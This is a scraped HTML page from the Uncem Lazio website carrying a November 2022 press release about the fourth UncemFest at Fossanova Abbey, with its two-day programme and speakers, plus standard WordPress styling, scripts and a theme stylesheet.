ul#adminmenu>li.current>a.current:after{border-right-color:transparent;}#wpadminbar * .ab-sub-wrapper {transition:all 280ms cubic-bezier(.4,0,.2,1) !important;}#wp-toolbar > ul > li > .ab-sub-wrapper {-webkit-transform:scale(.25,0);transform:scale(.25,0);-webkit-transition:all 280ms cubic-bezier(.4,0,.2,1);transition:all 280ms cubic-bezier(.4,0,.2,1);-webkit-transform-origin:50% 0 !important;transform-origin:50% 0 !important;display:block !important;opacity:0 !important;}#wp-toolbar > ul > li.hover > .ab-sub-wrapper {-webkit-transform:scale(1,1);transform:scale(1,1);opacity:1 !important;}#wp-toolbar > ul > li > .ab-sub-wrapper:before {position:absolute;top:-8px;left:20%;content:"";display:block;border:6px solid transparent;border-bottom-color:transparent;border-bottom-color:#f4f4f4;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;}#wp-toolbar > ul > li.hover > .ab-sub-wrapper:before {top:-12px;}#wp-toolbar > ul > li#wp-admin-bar-my-account > .ab-sub-wrapper:before{left:60%}#wpadminbar .ab-top-menu>li.hover>.ab-item,#wpadminbar.nojq .quicklinks .ab-top-menu>li>.ab-item:focus,#wpadminbar:not(.mobile) .ab-top-menu>li:hover>.ab-item,#wpadminbar:not(.mobile) .ab-top-menu>li>.ab-item:focus{background:#fff; color:#94979B}</style>        
        <style>
            @media (max-width: 767px) {
                .Hero-content.top-hero{
                    background-color: #1e843b!important;
                }
            }
            .Accordion--default .Accordion-link, .ErrorPage-subtitle, .ErrorPage-title, .Header-language-other a, .Linklist-link, .Linklist a, .Share-revealIcon.is-open, .Skiplinks>li>a {
                color: #1e843b!important;
            }
             .Linklist a, .Linklist-link.Linklist-link--lev2, .Linklist-link.Linklist-link--lev2:hover, .Linklist-link.Linklist-link--lev3, .Linklist a:hover, .Megamenu--default .Megamenu-subnavGroup>li>a, .Treeview--default li[aria-expanded=true] li a, .Treeview--default li[aria-expanded=true] li a:hover, .Treeview--default li[aria-expanded=true] li li a, .Treeview--default li[aria-expanded=true] li li a:hover, .u-color-95 {
                color: #ffffff!important;
            }
            .Offcanvas-content .Linklist a, .Offcanvas-content .Linklist a:hover{
                color: #333333!important;
                background-color: #ffffff!important;
            }
            .Offcanvas-content .Treeview--default li[aria-expanded=true] li a, .Offcanvas-content .Treeview--default li[aria-expanded=true] li a:hover{
                color: #515151!important;
                background-color: #e5e5e5!important;
            } 
            .Offcanvas-content .Treeview--default li[aria-expanded=true] li li a, .Offcanvas-content .Treeview--default li[aria-expanded=true] li li a:hover{
                color: #515151!important;
                background-color: #ffffff!important;
            }
            .Offcanvas-content .Treeview--default li[aria-expanded=true] li li li a, .Offcanvas-content .Treeview--default li[aria-expanded=true] li li li a:hover{
                color: #515151!important;
                background-color: #ffffff!important;
            } 
            .Header-navbar, #backtotop {
                background-color: #1e843b;
                color: #ffffff;
            }
            .Button--default, .Button--default:focus {
                background-color: #1e843b!important;
                border-color: #1e843b!important;
                color: #ffffff!important;
            }
            .Button--default:hover, .Button--default:active {
                color: #1e843b!important;
                border-color: #1e843b!important;
                background-color: #ffffff!important;
            }
            .Header-search .Form-field{
                border: 1px solid #ffffff;
            }
            .Header-social, .Header-toggleText, .Header-navbar a, .Header-navbar a:visited, .Header-navbar a:hover{
                color: #ffffff;
            }
            .Hamburger-toggle, .Hamburger-toggle:after, .Hamburger-toggle:before{
                background-color: #ffffff;
            }
            .Header-socialIcons [class*=" Icon-"], .Header-socialIcons [class^=Icon-], .Header-socialIcons .fa, .Header-socialIcons .fab {
                color: #1e843b;
                background-color: #ffffff;
            }
            .Header-searchTrigger button {
                background-color: #1e843b;
                color: #ffffff            }
            .u-background-70 {
                background-color: #333333!important;
            }
            .Megamenu--default {
                background-color: #333333;
            }
            .Megamenu-subnav .Megamenu-item>a {
                color: #1e843b!important;
            }
            .ScrollTop, .u-background-95 {
                background-color: #30373d!important;
            }
            .Footer a {
                color: #81d742;
            }
            .Footer-socialIcons [class*=" Icon-"], .Footer-socialIcons [class^=Icon-], .Footer-socialIcons .fa, .Footer-socialIcons .fab {
                color: #fff;
                background-color: #81d742;
            }
            .u-background-compl-80 {
                background-color: #1e843b!important;
            }
            .alert-news, .alert-news p, .alert-news a {
                background-color: #dd3333!important;
            }
            .Linklist-link.Linklist-link--lev1, .Linklist-link.Linklist-link--lev1:hover {
                background-color: #1e843b!important;
                color: #ffffff!important;
            }
            .widget_pdf_mail_print .glyphicon{
                color: #1e843b!important;
            }
            .widget .Treeview--default li[aria-expanded=true] li a, .widget .Treeview--default li[aria-expanded=true] li a:hover, .widget .Linklist-link.Linklist-link--lev2, .widget .Linklist-link.Linklist-link--lev2:hover {
                background-color: #81c784!important;
                color: #ffffff!important;
            }
            .Linklist-link.Linklist-link--lev3, .Linklist-link.Linklist-link--lev3:hover {
                background-color: #a5d6a7!important;
                color: #ffffff!important;
            }
            .welcome-container, .welcome p, .welcome a, .welcome a:visited, .welcome .content {
                background-color: #E8F5E9!important;
                color: #000000!important;
                border-color: #000000!important;
            }
                        .welcome .Icon1::before{
                background-image:url('https://uncemlazio.it/wp-content/uploads/2017/10/mail.png');
                content:"";
                background-size:contain;
                width: 31px;
                height: 31px;
            }
                                    .welcome .Icon2::before{
                background-image:url('https://uncemlazio.it/wp-content/uploads/2017/10/mail.png');
                content:"";
                background-size:contain;
                width: 31px;
                height: 31px;
            }
                        
            figcaption{
                color: #555d66!important;
            }
            
            @media (min-width: 768px) {
                .Hero-content.top-hero a {
                    width: 200px;
                }
            }
            
        </style>
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-12883 single-format-standard">
    
<div id="cookie-bar" class="CookieBar js-CookieBar u-background-95 u-padding-r-all" aria-hidden="true">
  <p class="u-color-white u-text-r-xs u-lineHeight-m u-padding-r-bottom">Questo sito utilizza cookie tecnici, analytics e di terze parti.
    <br>Proseguendo nella navigazione accetti l’utilizzo dei cookie.<br>
  </p>
  <p>
    <button class="Button Button--default u-text-r-xxs js-cookieBarAccept u-inlineBlock u-margin-r-all">Accetto</button>
    <a href="https://uncemlazio.it/al-via-i-prossimi-25-e-26-novembre-a-fossanova-la-iv-uncemfest/" class="u-text-r-xs u-color-teal-50">Privacy policy</a>
  </p>
</div>

<ul class="Skiplinks js-fr-bypasslinks u-hiddenPrint">
  <li><a href="#main">Vai al Contenuto</a></li>
  <li><a class="js-fr-offcanvas-open" href="#menu"
    aria-controls="menu" aria-label="accedi al menu" title="accedi al menu">Vai alla navigazione del sito</a></li>
</ul>
    <header class="Header Headroom--fixed js-Headroom u-hiddenPrint">

        <div class="Header-banner ">
          <div class="Header-owner Headroom-hideme ">
            <a href="http://www.uncem.it/"><span>Uncem Nazionale</span></a>
                          <!--div class="Header-languages ">
                <a href="#languages" data-menu-trigger="languages" class="Header-language u-border-none u-zindex-max u-inlineBlock">
                  <span class="u-hiddenVisually">lingua attiva:</span>
                  <span class="">ITA</span>
                  <span class="Icon Icon-expand u-padding-left-xs"></span>
                </a>
                <div id="languages" data-menu class="Dropdown-menu Header-language-other u-jsVisibilityHidden u-nojsDisplayNone">
                  <span class="Icon-drop-down Dropdown-arrow u-color-white"></span>
                  <ul>
                    <li><a href="#1" class="u-padding-r-all"><span lang="en">English</span></a></li>
                    <li><a href="#1" class="u-padding-r-all"><span lang="ar">عربي</span></a></li>
                    <li><a href="#2" class="u-padding-r-all"><span lang="ch">中文网</span></a></li>
                    <li><a href="#3" class="u-padding-r-all"><span lang="de">Deutsch</span></a></li>
                    <li><a href="#8" class="u-padding-r-all"><span lang="es">Español</span></a></li>
                    <li><a href="#4" class="u-padding-r-all"><span lang="fr">Français</span></a></li>
                    <li><a href="#5" class="u-padding-r-all"><span lang="ja">日本語</span></a></li>
                    <li><a href="#6" class="u-padding-r-all"><span lang="pt">Portuguese</span></a></li>
                    <li><a href="#7" class="u-padding-r-all"><span lang="ru">НА РУССКОМ</span></a></li>
                    <li><a href="#10" class="u-padding-r-all"><span lang="uk">УКРАЇНСЬКA</span></a></li>
                    <li><a href="#9" class="u-padding-r-all"><span lang="tr">TÜRKÇE</span></a></li>
                  </ul>
                </div>
            </div-->
          </div>
        </div>

        <div class="Header-navbar ">
            <div class="u-layout-wide Grid Grid--alignMiddle u-layoutCenter" style="position:relative;">
              <div class="Header-toggle Grid-cell">
              <a class="Hamburger-toggleContainer js-fr-offcanvas-open u-nojsDisplayInlineBlock" href="#menu"
                aria-controls="menu" aria-label="accedi al menu" title="accedi al menu">
                <span class="Hamburger-toggle" role="presentation"></span>
                <span class="Header-toggleText" role="presentation">Menu</span>
              </a>
            </div>
            <div class="Header-logo Grid-cell" aria-hidden="true">
              <a href="https://uncemlazio.it" tabindex="-1">
                <img src="https://uncemlazio.it/wp-content/uploads/2017/10/uncemlazio.png" alt="">
              </a>
            </div>

            <div class="Header-title Grid-cell">
              <h1 class="Header-titleLink">
                <a href="https://uncemlazio.it">
                  Uncem Lazio                </a>
                                <small class="sottotitolo"><a href="#"></a></small>
                              </h1>
            </div>

            <div class="Header-searchTrigger Grid-cell">
              <button aria-controls="header-search" class="js-Header-search-trigger Icon Icon-search "
                title="attiva il form di ricerca" aria-label="attiva il form di ricerca" aria-hidden="false">
              </button>
              <button aria-controls="header-search" class="js-Header-search-trigger Icon Icon-close u-hidden "
                title="disattiva il form di ricerca" aria-label="disattiva il form di ricerca" aria-hidden="true">
              </button>
            </div>

            <div class="Header-utils Grid-cell">
                             <div class="Header-social Headroom-hideme">
                <p>Seguici su</p>
                <ul class="Header-socialIcons">
                  <li><a target="_blank" href="https://www.facebook.com/uncem.lazio" title="Facebook"><span class="Icon-facebook"></span><span class="u-hiddenVisually">Facebook</span></a></li>                                                                                                                                          </ul>
              </div>
                              <div class="Header-search" id="header-search">
                <form class="Form" action="https://uncemlazio.it">
        <div class="Form-field Form-field--withPlaceholder Grid u-background-white u-color-grey-30 u-borderRadius-s" role="search">
          <input class="Form-input Form-input--ultraLean Grid-cell u-sizeFill u-text-r-s u-color-black u-text-r-xs u-borderRadius-s" name="s" required id="cerca">
          <label class="Form-label u-color-grey-50 u-text-r-xxs" for="cerca">cerca nel sito</label>
          <button class="Grid-cell u-sizeFit Icon-search Icon--rotated u-color-grey-50 u-padding-all-s u-textWeight-700" title="Avvia la ricerca" aria-label="Avvia la ricerca">
        </button>
        </div>
      </form>

              </div>
            </div>

            

          </div>
        </div>
        <!-- Header-navbar -->

    </header>
    
    <section style="visibility: hidden;" class="Offcanvas Offcanvas--left Offcanvas--modal js-fr-offcanvas u-jsVisibilityHidden u-nojsDisplayNone u-hiddenPrint" id="menu">
	<h2 class="u-hiddenVisually">Menu di navigazione</h2>
  <div class="Offcanvas-content u-background-white">
    <div class="Offcanvas-toggleContainer u-background-70 u-jsHidden">
      <a class="Hamburger-toggleContainer u-block u-color-white u-padding-bottom-xxl u-padding-left-s u-padding-top-xxl js-fr-offcanvas-close"
        aria-controls="menu" aria-label="esci dalla navigazione" title="esci dalla navigazione" href="#">
        <span class="Hamburger-toggle is-active" aria-hidden="true"></span>
      </a>
    </div>
<nav class="menu-menu-principale-container"><ul id="menu-menu-principale" class="Linklist Linklist--padded Treeview Treeview--default js-Treeview u-text-r-xs"><li id="menu-item-12118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12118"><a href="https://uncemlazio.it/">Home</a></li>
<li id="menu-item-12063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12063"><a href="#">Uncem Lazio</a>
<ul class="sub-menu">
	<li id="menu-item-11686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11686"><a href="https://uncemlazio.it/chi-siamo/">Chi siamo</a></li>
	<li id="menu-item-12062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12062"><a href="https://uncemlazio.it/presidente/">Presidente</a></li>
	<li id="menu-item-12227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12227"><a href="https://uncemlazio.it/uffici/segreteria/">Segreteria</a></li>
</ul>
</li>
<li id="menu-item-11884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11884"><a href="https://uncemlazio.it/uffici/">Uffici e contatti</a></li>
<li id="menu-item-13240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13240"><a href="https://uncemlazio.it/logreener-composing-local-green-energy-transition/">LOGREENER – Composing Local Green Energy Transition</a></li>
<li id="menu-item-11883" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-11883"><a href="https://uncemlazio.it/notizie-informazioni/">Notizie e informazioni</a>
<ul class="sub-menu">
	<li id="menu-item-11958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11958"><a href="https://uncemlazio.it/category/news-dal-territorio/">News dal territorio</a></li>
	<li id="menu-item-11957" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11957"><a href="https://uncemlazio.it/category/comunicati-stampa/">Comunicati Stampa</a></li>
	<li id="menu-item-11959" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11959"><a href="https://uncemlazio.it/category/eventi-e-attivita/">Eventi e Attività</a></li>
</ul>
</li>
<li id="menu-item-12493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12493"><a href="https://uncemlazio.it/adesione-allunione-nazionale-comuni-comunita-enti-montani-uncem/">Iscriviti a UNCEM</a></li>
<li id="menu-item-11916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11916"><a href="http://www.uncem.it/index.php">Uncem Nazionale</a></li>
<li id="menu-item-12114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12114"><a href="https://uncemlazio.it/contatta-luncem-lazio/">Contatta l’Uncem Lazio</a></li>
</ul></nav>  </div>
</section>
    <div id="main">
        
    <section>
        <p class="u-md-hidden u-lg-hidden u-padding-r-all u-text-m u-background-grey-20">
            <span class="Icon-list u-text-r-xl u-alignMiddle u-padding-r-right" aria-hidden="true"></span>
            <a href="#subnav" class="js-scrollTo u-text-r-s u-textClean u-color-grey-50 u-alignMiddle">Esplora contenuti correlati</a>
        </p>
        <div class="u-layout-wide u-layoutCenter u-layout-withGutter u-padding-r-bottom u-padding-r-top">
           <div class="Grid">
                <div class="Grid-cell u-md-before1of12 u-lg-before1of12 u-md-size7of12 u-lg-size7of12">
            <nav aria-label="sei qui:" role="navigation">
                <ul class="Breadcrumb">
                    <li class="Breadcrumb-item"><a class="Breadcrumb-link u-color-50" href="https://uncemlazio.it">Home</a></li>
                    <li class="Breadcrumb-item"><a class="Breadcrumb-link u-color-50" href="https://uncemlazio.it/notizie">Notizie</a></li>
                                        <li class="Breadcrumb-item"><a class="Breadcrumb-link u-color-50" href="https://uncemlazio.it/category/comunicati-stampa/">Comunicati Stampa</a></li>
                                        <li class="Breadcrumb-item">Al via i prossimi 25 e 26 novembre a Fossanova la IV UncemFEST</li>
                </ul>
            </nav>
                </div></div></div>
        <div class="u-layout-wide u-layoutCenter u-layout-withGutter u-padding-r-bottom u-padding-r-top">
           <div class="Grid">
                <div class="Grid-cell u-md-before1of12 u-lg-before1of12 u-md-size7of12 u-lg-size7of12 u-padding-bottom-xxl">
                    
                                            <article class="Prose u-layout-prose">
                            <h1 class="u-text-h2">
                                Al via i prossimi 25 e 26 novembre a Fossanova la IV UncemFEST                            </h1>
                            <p class="u-padding-r-top">
                                <span class="u-text-r-xxs u-textSecondary u-textWeight-400 u-lineHeight-xl u-cf">21 Novembre 2022</span>
                            </p>
                            <p>Si terrà i prossimi <strong>25 e 26 novembre</strong> a priverno (LT), presso l&#8217;Infermeria dei Conversi nell&#8217;<strong>Abbazia di Fossanova</strong>, la <strong>IV UncemFest</strong>. Il titolo della due giorni organizzata da Uncem Lazio, Uncem Nazionale, Regione Lazio e Comune di Priverno, è: <em>&#8220;PNRR e la Green Community della XIII Comunità Montana del Lepini ed Ausoni&#8221;.</em></p>
<p>Il Programma dei lavori prevede per il 25 Novembre:</p>
<p>Ore 14 &#8211; Saluti Istituzionali</p>
<ul>
<li>Prefetto di Latina &#8211; dott. <strong>Maurizio Falco</strong></li>
<li>Vescovo di Latina &#8211; Mons. <strong>Mariano Crociata</strong></li>
<li>Sindaco di Priverno &#8211; <strong>Anna Maria Bilancia</strong></li>
<li>Commissario Straordinario della XIII Comunità Montana &#8211; <strong>Onorato Nardacci</strong></li>
<li>Vice Presidente Uncem &#8211; <strong>Flavio Cera</strong></li>
</ul>
<p>Introduzione ai lavori</p>
<p>Presidente di Uncem Lazio &#8211; <strong>Achille Bellucci</strong></p>
<p>Interventi in presenza e da remoto sul tema <em>&#8220;Green Communities, SNAI, PNRR nuovi strumenti istituzionali, locali ed europei per la crescita dei territori&#8221;</em></p>
<p>Vice Ptesidente della Regione Lazio &#8211; <strong>Daniele Leodori</strong></p>
<p>Ass. Reg. PNRR e Turismo &#8211; <strong>Valentina Corrado</strong></p>
<p>Comm. Str. VII Comunità Montana Salto Cicolano &#8211;  <strong>Gaetano Micaloni</strong></p>
<p>Consorzio CAIRE &#8211; <strong>Giampiero Lupatelli</strong></p>
<p>Consulente PNRR e Marketing Territoriale &#8211; <strong>Simone Cerulli</strong></p>
<p>Università di Cassino &#8211; <strong>Luigi Famiglietti</strong></p>
<p>Direttore CNA Latina &#8211; <strong>Antonello Testa</strong></p>
<p>Anci Lazio &#8211;<strong> Manuel Magliocchetti</strong></p>
<p>Consulenti <strong>Carla Amici</strong> e <strong>Paolo Frullini</strong> (Prog Lepini Green, Green Community prima classificata nel Lazio)</p>
<p>&nbsp;</p>
<p>Il Programma dei lavori per il 26 Novembre</p>
<p>Ore 9,30</p>
<p>Interventi in presenza e da remoto</p>
<p>Deputato Europeo &#8211; <strong>Salvatore De Meo</strong></p>
<p>Deputato Europeo &#8211; <strong>Nicola Procaccini</strong></p>
<p>Deputato                &#8211; <strong>Matteo Orfini</strong></p>
<p>Ass. Reg. PNRR e Comunità Energetiche &#8211; <strong>Roberta Lombardi</strong></p>
<p>Ass, Reg. PNRR e Agricoltura &#8211; <strong>Enrica Onorati</strong></p>
<p>DARA                      &#8211; <strong>Giovanni Petritto</strong></p>
<p>Università dell&#8217;Aquila &#8211; <strong>Vincenzo Antonelli</strong></p>
<p>Segr. Gen- ANCI Lazio &#8211; <strong>Giuseppe De Righi</strong></p>
<p>Conclusioni</p>
<p>Presidente di UNCEM &#8211; <strong>Marco Bussone</strong></p>
<p>Al termine degustazione dei prodotti tipici della zona</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<!-- WP Attachments -->
        <div style="width:100%;margin:10px 0 10px 0;">
            <h3>Allegati</h3>
        <ul class="post-attachments"><li class="post-attachment mime-application-zip"><a href="https://uncemlazio.it/wp-content/uploads/2022/11/uncemfest-priverno.zip">uncemfest priverno</a> <small>(781 kB)</small></li><li class="post-attachment mime-application-zip"><a href="https://uncemlazio.it/wp-content/uploads/2022/11/uncemfest-priverno-1.zip">uncemfest priverno</a> <small>(781 kB)</small></li></ul></div>




                            <div class="clearfix"></div>
                            




                            <div class="u-margin-top-m u-text-h5">Condividi:</div><div class="a2a_kit a2a_kit_size_40 addtoany_list" data-a2a-url="https://uncemlazio.it/al-via-i-prossimi-25-e-26-novembre-a-fossanova-la-iv-uncemfest/" data-a2a-title="Al via i prossimi 25 e 26 novembre a Fossanova la IV UncemFEST"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Funcemlazio.it%2Fal-via-i-prossimi-25-e-26-novembre-a-fossanova-la-iv-uncemfest%2F&amp;linkname=Al%20via%20i%20prossimi%2025%20e%2026%20novembre%20a%20Fossanova%20la%20IV%20UncemFEST" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Funcemlazio.it%2Fal-via-i-prossimi-25-e-26-novembre-a-fossanova-la-iv-uncemfest%2F&amp;linkname=Al%20via%20i%20prossimi%2025%20e%2026%20novembre%20a%20Fossanova%20la%20IV%20UncemFEST" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Funcemlazio.it%2Fal-via-i-prossimi-25-e-26-novembre-a-fossanova-la-iv-uncemfest%2F&amp;linkname=Al%20via%20i%20prossimi%2025%20e%2026%20novembre%20a%20Fossanova%20la%20IV%20UncemFEST" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Funcemlazio.it%2Fal-via-i-prossimi-25-e-26-novembre-a-fossanova-la-iv-uncemfest%2F&amp;linkname=Al%20via%20i%20prossimi%2025%20e%2026%20novembre%20a%20Fossanova%20la%20IV%20UncemFEST" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Funcemlazio.it%2Fal-via-i-prossimi-25-e-26-novembre-a-fossanova-la-iv-uncemfest%2F&amp;linkname=Al%20via%20i%20prossimi%2025%20e%2026%20novembre%20a%20Fossanova%20la%20IV%20UncemFEST" title="Email" rel="nofollow noopener" target="_blank"></a></div>                        </article>
                                    </div>
                <div class="Grid-cell u-sizeFull u-md-size3of12 u-lg-size3of12" id="subnav">
                    <div id="categories-8" class="widget u-sizeFull u-md-size12of12 u-lg-size12of12 u-padding-bottom-l widget_categories">		<ul class="Linklist Linklist--padded u-layout-prose u-text-r-xs">
	<li class="cat-item cat-item-87"><a class="Linklist-link Linklist-link--lev1" href="https://uncemlazio.it/category/avvisi-pubblici-e-bandi/" >Avvisi pubblici e Bandi</a>
</li>
	<li class="cat-item cat-item-2"><a class="Linklist-link Linklist-link--lev1" href="https://uncemlazio.it/category/comunicati-stampa/" >Comunicati Stampa</a>
</li>
	<li class="cat-item cat-item-3"><a class="Linklist-link Linklist-link--lev1" href="https://uncemlazio.it/category/eventi-e-attivita/" >Eventi e Attività</a>
</li>
	<li class="cat-item cat-item-218"><a class="Linklist-link Linklist-link--lev1" href="https://uncemlazio.it/category/interventi/" >Interventi</a>
</li>
	<li class="cat-item cat-item-1"><a class="Linklist-link Linklist-link--lev1" href="https://uncemlazio.it/category/news-dal-territorio/" >News dal territorio</a>
</li>
		</ul>
</div>                </div>
            </div>
        </div>
    </section>

</div>

<div class="u-background-95 footer">
    <div class="u-layout-wide u-layoutCenter u-layout-r-withGutter u-hiddenPrint">
      <footer class="Footer u-background-95">

  <div class="u-cf">
    <img class="Footer-logo" src="https://uncemlazio.it/wp-content/uploads/2017/10/uncemlazio.png" alt="">
    <p class="Footer-siteName">
      Uncem Lazio    </p>
  </div>

  <div class="Grid Grid--withGutter">
    

            <div class="Footer-block Grid-cell u-md-size1of4 u-lg-size1of4">
            <h2 class="Footer-blockTitle">Organi</h2><ul><li><a href='https://uncemlazio.it/presidente/'>Presidente</a></li><li><a href='https://uncemlazio.it/chi-siamo/'>Chi siamo</a></li>            </ul>
          </div>
                    <div class="Footer-block Grid-cell u-md-size1of4 u-lg-size1of4">
              <h2 class="Footer-blockTitle">Indirizzo</h2>
              <div class="Footer-subBlock">
                  <h3 class="Footer-subTitle"></h3>
                  <address>
          Via dei Prefetti 41<br>
          00186 Roma (RM)<br>
        </address>              </div>
            </div>
                    <div class="Footer-block Grid-cell u-md-size1of4 u-lg-size1of4">
              <h2 class="Footer-blockTitle">Recapiti</h2>
              <div class="Footer-subBlock">
                  <h3 class="Footer-subTitle"></h3>
                  <address>
          PEC: uncem.lazio@legalmail.it<br>
          Mail: info@uncemlazio.it<br>
        </address>              </div>
            </div>
                <div class="Footer-block Grid-cell u-md-size1of4 u-lg-size1of4">
          <h2 class="Footer-blockTitle">Seguici Su</h2>
          <div class="Footer-subBlock">
              <ul class="Footer-socialIcons">
                <li><a target="_blank" href="https://www.facebook.com/uncem.lazio"><span class="Icon Icon-facebook"></span><span class="u-hiddenVisually">Facebook</span></a></li>                                		                                                                              </ul>
          </div>
        </div>
        
  </div>
          
  <div class="Grid Grid--withGutter Footer-links-container">
      <div class="Grid-cell u-sizeFull u-md-size10of12 u-lg-size10of12">
          <ul id="menu-footer" class="Footer-links u-cf"><li id="menu-item-12074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12074"><a href="https://uncemlazio.it/privacy/">Privacy</a></li>
<li id="menu-item-12079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12079"><a href="https://uncemlazio.it/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-11961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11961"><a href="http://yesicode.it/">Sito web a cura di Yes I Code</a></li>
</ul>      </div>
      <div class="Grid-cell u-sizeFull u-md-size2of12 u-lg-size2of12">
          <a href="http://yesicode.it/" target="_blank"><img class="footer-logo2" src="https://uncemlazio.it/wp-content/uploads/2017/10/yesicode_logo_white-270x66.png" /></a>
      </div>
  </div>

  

</footer>

    </div>
  </div>

<link rel='stylesheet' id='redux-custom-fonts-css' href='//uncemlazio.it/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1600430768' type='text/css' media='all' />
<script type="text/javascript" src="https://uncemlazio.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-27 13:59:08+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/uncemlazio.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld6n64UAAAAAPIBLbdmCiNgh_BW9BGv4A1FxuGF&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ld6n64UAAAAAPIBLbdmCiNgh_BW9BGv4A1FxuGF",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="agid-iwt-js-before">
/* <![CDATA[ */
__PUBLIC_PATH__ = 'https://uncemlazio.it/wp-content/themes/agid/build/'
/* ]]> */
</script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/themes/agid/build/IWT.min.js?ver=6.7.4" id="agid-iwt-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/themes/agid/build/script.js?ver=6.7.4" id="agid-script-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<div id="backtotop" style="background-image: url('https://uncemlazio.it/wp-content/uploads/2017/10/arrow-50x50.png');"></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://uncemlazio.it/wp-content/themes/agid/style.css?ver=2.6.34
body_size: 2985
content:
/*
Theme Name: SitoPA - Comune
Author: Yes I Code - SitoPA.it
Description: 
Version: 2.6.34
Text Domain: agid
Tags: pubblica amministrazione, agid, sitopa
*/

.u-margin-bottom-none.u-text-h4 {
    margin-bottom: 0!important;
}

.Entrypoint-item.u-padding-bottom-s {
    padding-bottom: 0.7em!important;
}

.Entrypoint-item.u-padding-top-s {
    padding-top: 0.7em!important;
}

.Header-owner .header-right {
    float: right;
}

.Header-owner a.header-right:before{
    content: '';
}

.owl-dots {
    text-align: center;
}

button.owl-dot span {
    height: 10px;
    opacity: 0.5;
    width: 10px;
    display: block;
    border-radius: 50px;
    margin: 10px;
}

button.owl-dot.active span {
    opacity: 1;
}

.news-container h3 a {
    font-weight: 600!important;
}

.Header-socialIcons .fa, .Header-socialIcons .fab{
    padding: .4rem!important;
    border-radius: 100%!important;
}

.Footer-socialIcons .fa, .Footer-socialIcons .fab{
font-size: 2.1rem!important;
    letter-spacing: .005em!important;
        padding: .8rem!important;
    border-radius: 100%!important;
}

.u-nbfc {
    width: 100%;
}

.welcome-container .Prose>h1{
    font-size: 2em!important;
    margin-bottom: 0!important;
}

